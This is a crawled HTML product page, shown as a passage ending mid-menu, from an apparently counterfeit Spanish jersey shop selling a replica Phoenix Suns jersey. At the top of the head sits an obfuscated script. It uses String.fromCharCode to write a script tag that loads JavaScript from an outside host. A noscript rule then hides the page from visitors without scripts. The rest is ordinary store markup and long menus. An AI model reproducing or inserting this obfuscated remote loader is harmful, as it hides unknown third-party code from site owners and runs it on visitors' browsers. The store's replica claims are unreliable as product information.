

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns/cfb3-camisetas-phoenix-suns-icon-personalizable.html
body_size: 19575
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Camisetas CFB3-CamisetasPhoenix Suns Icon PERSONALIZABLE baratas</title>
<base href="https://www.cfb3camisetas.com.es/" /><meta name="description" content="32.9000€ Comprar tu CFB3-CamisetasPhoenix Suns Icon PERSONALIZABLE ✅ Tailandia Versión + Replicas Exactas【100% CALIDAD】CFB3Camisetas te ofrece la mejor relación calidad-precio. ✅ Tienda online especializada en la venta de camisetas Sudaderas al mejor prec" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns/cfb3-camisetas-phoenix-suns-icon-personalizable.html" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-675 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#05766077736c666045666367366664686c76607164762b666a682b6076"><span class="__cf_email__" data-cfemail="14677166627d777154777276277775797d67716075673a777b793a7167">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns/cfb3-camisetas-phoenix-suns-icon-personalizable.html" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns/cfb3-camisetas-phoenix-suns-icon-personalizable.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-portugal" title="Selección de Portugal"><span>Selección de Portugal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-republica-checa-844" title="Selección de república checa"><span>Selección de república checa</span></a><a class="itemMenuName level0 act nochild" 
